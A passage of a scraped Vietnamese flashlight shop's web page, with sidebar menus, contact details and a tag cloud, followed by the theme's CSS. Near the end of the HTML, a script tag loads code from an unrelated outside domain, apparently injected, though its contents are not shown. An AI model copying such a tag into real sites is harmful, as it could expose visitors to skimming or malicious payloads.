mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css
body_size: 3229
content:
@import url(../base.css);body,code{color:#333}#nav .sf-sub-indicator,#top-menu .sf-sub-indicator{text-indent:-9999px;position:relative;left:7px;vertical-align:middle}body{background-color:#F0F0F0;font:12px 'Lucida Grande',Arial,Helvetica,sans-serif}#commentlist cite,.single .post .entry-author address,.single-post .entry-author address,blockquote{font-style:normal}a,a:link,a:visited{color:#313428;text-decoration:none}a:hover{color:#C00}blockquote{border-left:2px solid #CCC;color:#666;padding:5px 10px 1px;margin:10px}code{background:#EAEAEA;font-family:Consolas,Monaco,Courier,monospace;font-size:11px;margin:1px 0;padding:1px 3px}pre code{background:#322E2C;border:1px solid #635957;color:#FFF;display:block;overflow:scroll;padding:1.5em 1.75em}input[type=password],input[type=text],textarea{background:url(../../images/form.jpg) top repeat-x #FFF;border:1px solid #CCC;padding:5px 3px}input[type=submit]{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;background:url(../../images/feed-title-white.jpg) repeat-x;border:1px solid #CCC;padding:5px 10px;font-size:12px;color:#000;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}input[type=submit]:hover{background:#313428;color:#FFF}table,td,th{border:1px solid #CCC}th,thead th{font-weight:700;color:#333;background:#DDD}tbody td,td{background:#F0F0F0}.wp-caption,img.aligncenter,img.alignleft,img.alignright{border:1px solid #DDD;background:#F3F3F3;text-align:center}dl{margin:10px 0;font-size:14px}dl dt{color:#666;padding-bottom:3px}dl dd{margin:0 0 10px;line-height:1.5em}img.aligncenter,img.alignleft,img.alignright{padding:4px}.wp-caption{padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.sub{font-size:11px;color:#848485}.sub a{font-weight:400!important}.logo,.widgetcontainer a,.widgettitle{font-weight:700}.tags a:link,.tags a:visited{text-decoration:none;font-weight:700;padding:0 5px 3px;line-height:1.3em;display:inline-block}.tags a:hover{text-decoration:underline}.avatar{float:left;margin:0 10px 10px 0;border:1px solid #CCC;padding:2px;background:#FFF}label.error{border:1px solid #D8000C;color:#D8000C;background:#FFBABA;margin:5px 0}#main{background:#F5F5F5;border:1px solid #d3d1c7}#header{background:#1e1b1a;border-bottom:5px solid #383332}.logo{max-width:590px;float:left;font-family:'Segoe UI',Arial,Helvetica,sans-serif;text-transform:uppercase}.blog-name{font-size:22px;letter-spacing:1px}.blog-name a:link,.blog-name a:visited{color:#FFF;text-decoration:none}.blog-description{font-size:11px;color:#7d716d}#top-menu{background:#111;border-bottom:1px solid #333}#top-menu-content{height:25px;padding:3px 0}#top-menu-content .sf-menu{text-transform:uppercase;margin:0 2px}#top-menu .sf-menu a{display:block;text-decoration:none;padding:7px 10px 8px;color:#AAA;font-size:10px;border-right:1px solid #333}#top-menu .sf-menu ul a{border:none}#top-menu .sf-menu ul li{border:1px solid #333;margin-top:-1px}#top-menu .sf-menu a:hover,#top-menu .sf-menu li.sfHover,#top-menu .sf-menu li:hover,#top-menu .sf-menu ul li{color:#FFF;background:#111}#top-menu .sf-menu ul a:hover,#top-menu .sf-menu ul li.sfHover,#top-menu .sf-menu ul li:hover{color:#373331;background:#FFF}#top-menu .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#top-menu .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:10px}#top-menu .sf-menu .sf-with-ul{padding-right:15px}#top-menu .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#top-menu .sf-menu ul .sf-sub-indicator{display:none}#top-menu .sf-menu li.sfHover ul,#top-menu .sf-menu li:hover ul{top:2.4em}#top-menu ul.sf-menu li li li.sfHover ul,#top-menu ul.sf-menu li li li:hover ul,#top-menu ul.sf-menu li li.sfHover ul,#top-menu ul.sf-menu li li:hover ul{top:0}#nav{background:url(../../images/topnav.jpg) bottom repeat-x #322C2C;min-width:990px}#nav-content{margin:0 auto;width:978px}#nav .sf-menu{float:left;line-height:1.1;max-width:940px}#nav .sf-menu a{display:block;text-decoration:none;padding:8px 12px 11px;color:#AAA;font-size:14px}#nav .sf-menu ul li{border:1px solid #474331;margin-top:-1px}#nav .sf-menu a:hover,#nav .sf-menu li.sfHover,#nav .sf-menu li:hover,#nav .sf-menu ul li{background:#373331;color:#FFF}#nav .sf-menu ul a:hover,#nav .sf-menu ul li.sfHover,#nav .sf-menu ul li:hover{color:#373331;background:#FFF}#nav .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#nav .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:12px}#nav .sf-menu .sf-with-ul{padding-right:15px}#nav .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#nav .sf-menu ul .sf-sub-indicator{display:none}#nav .quick-nav li{padding-top:8px}.quick-nav li{padding:5px 0 0 8px}.quick-nav a:link,.quick-nav a:visited{display:block;text-indent:-9000px;width:16px;height:16px;float:left;clear:left;opacity:.6}.quick-nav a:hover{opacity:1}.quick-nav #rss{background:url(../../images/rss.png) no-repeat}.quick-nav #twitter{background:url(../../images/twitter.png) no-repeat}.quick-nav #facebook{background:url(../../images/facebook.png) no-repeat}#searchbar{margin:25px 0 0}.searchform{border:3px solid #383332;background:#EFEFEF;width:250px;padding:6px 5px;margin:0}.searchform .s,.searchform .searchsubmit{border:none;padding:0;margin:0;float:left}.searchform .s{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;background:#EFEFEF;width:234px}.searchform .searchsubmit{background:url(../../images/searchsubmit.gif) no-repeat;text-indent:-9000px;width:16px;height:16px;cursor:pointer;opacity:.7;text-transform:capitalize}.searchform .searchsubmit:hover{background:url(../../images/searchsubmit.gif) no-repeat;opacity:1}.widgetcontainer{border:solid #CCC;border-width:1px;background:repeat-x #FFF;line-height:1.4em}.widgetcontainer .excerpt{font-size:11px;margin:5px 0}.widgettitle{color:#333;font-size:12px;margin:-10px -10px 10px;padding:5px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border-bottom:1px solid #CCC}.widgettitle a{color:#333}.featured-stories .thumb,.multi-sidebar .recentcomments .avatar,.multi-sidebar .thumb{float:left;border:1px solid #CCC;margin:0 10px 0 0;background:#FFF;padding:2px}.sidebar-read-more:link,.sidebar-read-more:visited{text-transform:uppercase;font-weight:400;font-size:10px;padding:2px 4px;margin:5px 0 0;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:#FFF;background:#333}.sidebar-read-more:hover{background:#C00}.multi-sidebar .tabs li{background:#383332;border:1px solid #CCC}.multi-sidebar .tabs a:link,.multi-sidebar .tabs a:visited{text-decoration:none;font-weight:700;color:#FFF}.multi-sidebar .tabs a:hover{border-bottom:1px dotted #FFF}.multi-sidebar .tabs .ui-tabs-selected{background:#FFF}.multi-sidebar .tabs .ui-tabs-selected a:link,.multi-sidebar .tabs .ui-tabs-selected a:visited{color:#37322F}.multi-sidebar .widgetcontainer{background:#FFF;border:1px solid #CCC}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{border-bottom:1px dotted #CCC}.multi-sidebar .recentcomments .author{color:#666;font-size:11px}#wp-calendar{border:1px solid #999}#wp-calendar td{text-align:center}#wp-calendar caption{color:#333;font-size:12px;font-weight:700;margin:0;padding:5px 9px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;text-align:center}#featured-slideshow{border:5px solid #333}.featured-article{text-decoration:none!important;background-position:center!important}.featured-entry{background:#000;height:85px;color:#a7a7a7}.featured-entry .entry-title{color:#FFF;padding:10px 15px 5px;font-size:18px;font-weight:700}#bottom-content-1 .widgettitle,#bottom-content-2 .widgettitle{background:#F0F0F0}.entry-thumbnails-link{background:#111;text-decoration:none!important}.posts-default li{margin:0 15px 10px 0;font-size:12px}.posts-default img{background:#111}.posts-default .entry-title{font-weight:700;font-size:12px}.posts-default .entry-summary,.posts-quick .entry-summary{color:#333}.posts-default .entry-thumbnails-link{border:1px solid #E1E1E1;background:#FFF}.posts-default .published{text-transform:uppercase;font-size:10px;color:#999;border-bottom:none}.posts-quick .entry-title{font-weight:700;font-size:16px}.posts-quick .entry-summary{font-size:12px}.posts-quick .entry-thumbnails{border:1px solid #CCC;background:#FFF}.posts-quick .entry-info{font-size:11px;color:#666;border:none}.posts-quick .entry-info abbr{text-decoration:none;border:none}.posts-quick .quick-read-more a:link,.posts-quick .quick-read-more a:visited{padding:5px 10px;margin:3px 0;font-size:12px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;border:1px solid #CCC;font-weight:700;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.posts-quick .quick-read-more a:hover{background:#383332;color:#FFF}.posts-default .entry-meta,.posts-quick .entry-meta{color:#CCC;background:#000;height:25px;font-weight:700;opacity:.7}.posts-default .entry-meta a:link,.posts-default .entry-meta a:visited,.posts-quick .entry-meta a:link,.posts-quick .entry-meta a:visited{color:#FFF;text-decoration:none}.posts-line{background:#FFF;border:1px solid #CCC}.posts-line li{padding:7px 0;border-bottom:1px solid #EEE}.posts-line .entry-cat{font-size:11px;color:#848485}.posts-line .entry-title{font-size:12px}.posts-line .entry-comments{font-size:11px;color:#848485}.home-title{text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#333}#main .single-post,.single .post{background:#FFF;border:1px solid #CCC}.single .post .entry-title,.single-post .entry-title{font-size:22px;font-weight:700}.single .post .entry-info,.single-post .entry-info{color:#848485;font-size:11px;text-transform:uppercase;border-bottom:1px dotted #CCC}.single .post .entry-info .published,.single-post .entry-info .published{border:none}.single .post .entry-cat,.single-post .entry-cat{color:#848485;line-height:1.5em}.single-post .entry-info a:link,.single-post .entry-info a:visited{color:#666;text-decoration:none}.single-post .entry-info a:hover{color:#333}.single .post .entry-author,.single-post .entry-author{font-weight:700;color:#848485}#main .single .post .tags,#main .single-post .tags{color:#848485;border-top:1px dotted #CCC;line-height:1.5em}#main .single .post .tags strong,#main .single-post .tags strong{text-transform:uppercase;font-size:11px}.single .post .entry-photo img,.single-post .entry-photo img{border:1px solid #CCC}.single .post .entry-comments,.single-post .entry-comments{float:right;padding:3px 3px 3px 17px;margin-top:20px;background:url(../../images/comments.gif) 3px 6px no-repeat #383331;display:inline-block;color:#FFF;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post-edit-link:link,.post-edit-link:visited{text-decoration:none}.single-post-meta-field{background:#313428;display:block;border:1px solid #383332;padding:5px 10px;color:#FFF;font-weight:700}#reply-title,.about-author h4,.feed-title,.module-title{color:#333;font-size:12px;font-weight:700}.single-post-meta-value{border:1px solid #CCC;padding:5px 10px;background:#F0F0F0;display:block}#reply-title,.feed-title,.module-title{line-height:1em;margin:0 10px 0 0;padding:7px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;display:block}.feed-title{border-bottom:none}.gallery-icon img{background:#FFF;border:1px solid #CCC}.about-author{border:1px solid #CCC;background:#F5F5F5}.wp-pagenavi{margin:0 0 30px;font-size:12px}.wp-pagenavi a,.wp-pagenavi span{margin:2px!important;display:inline-block}.wp-pagenavi span.pages{border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 8px}#commentlist{background:#F0F0F0;border:solid #CCC;border-width:0 1px}#commentlist .avatar{border:1px solid #CCC;padding:1px;float:left;margin:0 5px 10px 0}#commentlist cite{font-weight:700;line-height:20px;font-size:14px}#commentlist .comment-node{background:#FFF;border:1px solid #CCC}#commentlist .children .comment-node{background:#F5F5F5}#commentlist .comment-content{font-size:12px}#commentlist .comment-meta,#commentlist .comment-meta abbr{border:none;text-decoration:none;color:#999;font-size:11px}#commentlist .comment-controls{padding:15px 10px;font-weight:700;float:right}#commentlist .comment-controls a:link,#commentlist .comment-controls a:visited{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:4px 8px;margin:0;border:1px solid #CCC;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#commentlist .comment-controls a:hover{background:#313428;color:#FFF}#commentlist .reply a,.comments-navigation a,.navigation a,.read-more,.wp-pagenavi a{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block}#commentlist .reply a:hover,.comments-navigation a:hover,.navigation a:hover,.read-more:hover,.wp-pagenavi a:hover{background:#313428;color:#FFF}.comments-navigation span.current,.wp-pagenavi span.current{background:#313428;color:#FFF;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.comments-navigation{background:#F0F0F0;padding:0 10px 10px;border:solid #CCC;border-width:0 1px 1px}.comments-navigation a{display:inline-block}.nocomments{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px;margin:0 10px 10px 0;font-size:12px}#commentsform{background:#FFF;border:solid #CCC;border-width:0 1px 1px;margin-right:10px;padding:10px}#disqus_thread,.dsq-brlink{border:1px solid #CCC;background:#FFF}#commentsform label{color:#999}#commentsform label.error{margin:5px 0;color:#D8000C;font-weight:700;padding:5px}#commentsform input[type=text],#commentsform textarea{font:14px 'Lucida Grande',Arial,Helvetica,sans-serif;display:block}#commentsform span.required{color:red}#commentsform input[type=text]{width:300px;margin:5px 0}#commentsform textarea{width:90%;margin-bottom:5px}#cancel-comment-reply-link{font-size:11px}#disqus_thread{margin-right:10px;padding:10px}.dsq-brlink{padding:5px;margin:10px 10px 10px 0;display:block}.pingbacks{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px 15px 30px;margin:0 10px 20px 0}.pingbacks li{padding:2px 0;font-weight:700}.pingbacks a:link,.pingbacks a:visited{text-decoration:none}.search-results h2{color:#333;font-size:12px;font-weight:700;margin:0 10px 0 0;padding:6px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC}.search-results-content{border:solid #CCC;border-width:0 1px 1px;background:#FFF;margin:0 10px 10px 0;padding:10px}.search-results-content .searchform,.sidebar .searchform{padding:5px 4px;border:4px solid #CCC;background:#EFEFEF;width:250px}.archive-title,.author-content h1,.author-posts-title{font-family:Century Gothic,Apple Gothic,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#383331}#footer{background:#F5F5F5;border:1px solid #CCC}#footer .widgetcontainer,#footer .widgetcontent,#footer .widgettitle{background:0 0;border:none}#footer 